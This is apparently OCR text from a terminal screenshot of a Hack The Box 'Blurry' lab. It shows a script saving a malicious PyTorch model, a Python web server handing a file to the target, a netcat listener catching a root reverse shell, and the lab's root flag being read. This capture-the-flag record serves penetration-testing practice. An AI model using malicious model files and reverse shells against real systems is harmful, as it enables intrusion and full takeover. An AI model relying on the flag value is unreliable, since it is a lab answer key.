 (myenv)root@kali: /home/kali/HTB/Blurry
File Actions Edit View Help
root@kali: ...e/kali/tool × root@ka...me/kali × (myenv)root@kali:...e/kali/HTB/Blurry × (myenv)...kali: ~ ×
malicious_model = MaliciousModel()
# Save the model using torch.save
torch.save(malicious_model, 'demo.pth')
┌──(myenv)─(root㉿kali)-[/home/kali/HTB/Blurry]
└─# nano demo.py
┌──(myenv)─(root㉿kali)-[/home/kali/HTB/Blurry]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.19 - - [14/Jun/2024 06:28:58] "GET /demo.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(myenv)─(root㉿kali)-[/home/kali/HTB/Blurry]
└─# nc -lvnp 6060
listening on [any] 6060 ...
connect to [10.10.16.53] from (UNKNOWN) [10.10.11.19] 50064
# ls
demo_model.pth
demo.pth
evaluate_model.py
# cd /root
# ls
datasets
root.txt
# cat root.txt
9bc94cbfe20d3931fc6a30d2d97f9809
#
TYPE
Data Pro...
Data Pro...
Data Pro...
Data Pro...
Data Pro...
Data Pro...
Training
Training
Training